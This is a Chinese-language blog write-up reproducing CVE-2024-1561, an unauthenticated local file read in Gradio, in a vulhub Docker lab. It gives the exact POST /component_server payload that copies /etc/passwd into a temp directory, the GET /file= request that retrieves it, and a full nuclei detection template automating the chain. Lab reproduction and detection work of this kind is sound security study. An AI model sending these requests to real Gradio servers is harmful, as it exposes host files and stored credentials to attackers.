CVE-2024-1561复现
NVD 是这样描述的
在 gradio-app/gradio 中发现了一个问题,其中
/component_server端点不当允许使用攻击者控制的参数调用Component类的任何方法。具体来说,通过利用Block类的move_resource_to_block_cache()方法,攻击者可以将文件系统上的任何文件复制到临时目录,并随后检索它。此漏洞允许未经授权的本地文件读取访问,尤其是在应用程序通过launch(share=True)暴露于互联网时,从而允许远程攻击者读取主机上的文件。此外,部署在huggingface.co上的 gradio 应用程序也受到影响,可能导致存储在环境变量中的敏感信息(如 API 密钥和凭证)的泄露。
参考文章
这里采用 vulhub 的 docker 搭建一个环境
vulhub/gradio/CVE-2024-1561/README.zh-cn.md at master · vulhub/vulhub
进入页面发现
这个项目之前在学习 LLM 是经常便捷构建界面使用的
访问/config

{"version":"4.12.0","mode":"interface","app_id":18156613839225795048,"dev_mode":false,"analytics_enabled":true,"components":[{"id":3,"type":"row","props":攻击 payload
{
"component_id": "3",
"data": "/etc/passwd",
"fn_name": "move_resource_to_block_cache",
"session_hash": "aaaaaaaaaaa"
}---》
POST /component_server HTTP/1.1
Host: 43.134.9.57:7860
Upgrade-Insecure-Requests: 1
Priority: u=0, i
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
{
"component_id": "3",
"data": "/etc/passwd",
"fn_name": "move_resource_to_block_cache",
"session_hash": "aaaaaaaaaaa"
}

然后构造请求包
GET /file=/tmp/gradio/916eb712d668cf14a35adf8179617549780c4070/passwd HTTP/1.1
Host: 43.134.9.57:7860
Upgrade-Insecure-Requests: 1
Priority: u=0, i
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate

结果如上,/etc/passwd的内容展示出来了
利用 nuclie 扫描
使用 nuclie 扫描
对应的 nuclie 仓库 yaml 文件如下
id: CVE-2024-1561
info:
name: Gradio Applications - Local File Read
author: Diablo
severity: high
description: |
Local file read by calling arbitrary methods of Components class
impact: |
Successful exploitation of this vulnerability could allow an attacker to read files on the server
remediation: |
Update to Gradio 4.13.0
reference:
- https://huntr.com/bounties/4acf584e-2fe8-490e-878d-2d9bf2698338
- https://github.com/DiabloHTB/CVE-2024-1561
- https://nvd.nist.gov/vuln/detail/CVE-2024-1561
- https://github.com/gradio-app/gradio/commit/24a583688046867ca8b8b02959c441818bdb34a2
classification:
cvss-metrics: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N
cvss-score: 7.5
cve-id: CVE-2024-1561
cwe-id: CWE-29
epss-score: 0.00045
epss-percentile: 0.14639
metadata:
verified: true
max-request: 3
shodan-query: html:"__gradio_mode__"
tags: cve,cve2024,intrusive,unauth,gradio,lfi,lfr
flow: http(1) && http(2) && http(3)
http:
- raw:
- |
GET /config HTTP/1.1
Host: {{Hostname}}
extractors:
- type: json
name: first-component
part: body
group: 1
json:
- '.components[0].id'
internal: true
- raw:
- |
POST /component_server HTTP/1.1
Host: {{Hostname}}
Content-Type: application/json
{"component_id": "{{first-component}}","data": "/etc/passwd","fn_name": "move_resource_to_block_cache","session_hash": "aaaaaaaaaaa"}
extractors:
- type: regex
name: tmpath
regex:
- \/[a-zA-Z0-9\/]+
internal: true
- raw:
- |
GET /file={{tmpath}} HTTP/1.1
Host: {{Hostname}}
matchers:
- type: dsl
dsl:
- regex('root:.*:0:0:', body)
- 'contains(header, "text/plain")'
condition: and
# digest: 490a004630440220321f22e77b20acc61afa7b5cbf1f465becdb09178d7c23342a1d1be0a11c843502205a9d96fc3f2429ce7f2566dce2a289b2ff6529266cee50a0d24bd60336562f19:922c64590222798bb761d5b6d8e72950结果如下

这里也是成功检测出来了

评论区
使用 GitHub Discussions 驱动,欢迎留言交流。